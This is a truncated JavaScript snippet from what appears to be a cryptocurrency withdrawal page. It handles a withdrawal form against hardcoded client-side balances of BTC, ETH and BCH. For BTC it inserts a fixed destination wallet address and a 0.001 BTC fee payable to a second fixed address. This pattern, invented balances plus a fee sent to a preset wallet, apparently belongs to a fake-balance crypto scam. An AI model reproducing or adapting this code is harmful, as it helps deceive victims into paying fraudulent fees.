 withdrawchose = function() {
$('#withdraw_modal').modal('hide');
$withdraw = $("#sel3").val();
$amount_w = $('#amount_w').val();
$btc = 1.88824;
$eth = 21.62021;
$bch = 0;
if ($withdraw == "#deposit_checking_btc") {
if ($amount_w == 0) {
document.getElementById('withdraw_error').innerHTML = "Please chose an amount";
$('#withdraw_modal_errors').modal('show');
} else if ($amount_w > $btc) {
document.getElementById('withdraw_error').innerHTML =
"Insufficient fund on the account for the amount chosen";
$('#withdraw_modal_errors').modal('show');
} else {
$('#wallet_w').val("1Be9LxWuyERjZtFdVgy6daQQePETWqfdEG");
$("#coinpng").attr("src","img/btc.png");
$('#amount_w_fee').text("0.001 BTC");
$('#wallet_w_fee').val("bc1qfxu9zyj4sz7kl3m4ug37pe5avn5pr8nt0s9d8k");